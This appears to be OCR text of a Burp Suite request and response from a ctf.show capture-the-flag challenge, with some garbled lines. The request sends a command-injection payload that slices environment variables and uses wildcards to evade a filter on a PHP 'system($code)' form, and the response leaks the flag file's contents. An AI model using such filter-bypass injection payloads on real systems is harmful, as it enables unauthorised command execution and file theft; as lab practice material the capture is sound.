 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 804d4132-8aeb-4115-aee9-e3f322fce929.challenge.ctf.show
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft
Edge";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Edg/134.0.0.0
10 Origin:
https://804d4132-8aeb-4115-aee9-e3f322fce929.challenge.ctf.show
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://804d4132-8aeb-4115-aee9-e3f322fce929.challenge.ctf.show/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20 Priority: u=0, i
21 Connection: close
22
23 code=%24%7BPATH%3A%7EA%7D%24%7BPWD%3A%7EA%7D+%3F%3F%3F%3F.%3F%3F%3F
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 20 Mar 2025 02:36:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 622
13
14 <!DOCTYPE html>
15 <html lang="zh-cn">
16 <head>
17 <meta http-equiv="Content-type" content="text/html; charset=utf-8
" />
18 <link rel="stylesheet" href="style.css">
19 </head>
20 <body>
21
22 <div style="width:400px;height:10px;margin:100px auto">
23 <form action='' method=post>
24 <input type='text' name='code' placeholder="
□□□□□□□□□□□□□□□□□□□□□□□□ ">
25 </form>
26 <!-- system($code);-->
27 </div>
28 </body>
29 </html>
30 1 <?php
31 2 $flag="ctfshow{c22ee3e5-cb0e-4399-87b0-b591f247dab3}"
32 3 ?>
33 <div align="center">
3 ?>
</div>
34